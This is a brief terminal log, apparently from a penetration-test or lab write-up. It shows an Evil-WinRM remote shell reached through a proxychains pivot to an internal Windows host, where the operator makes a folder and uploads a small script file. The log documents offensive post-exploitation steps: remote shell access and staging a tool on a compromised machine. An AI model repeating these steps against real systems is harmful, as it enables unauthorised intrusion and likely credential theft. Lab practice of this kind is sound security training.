 *Evil-WinRM* PS C:\Users\tianjing\Documents> cd /
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.14.11:5985 ... OK
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.14.11:5985 ... OK
*Evil-WinRM* PS C:\> mkdir test
目录: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/19/2025 12:54 PM test
*Evil-WinRM* PS C:\> cd test
*Evil-WinRM* PS C:\test> upload raj.dsh
Info: Uploading /home/dog/桌面/cqyj/raj.dsh to C:\test\raj.dsh
Data: 108 bytes of 108 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\test>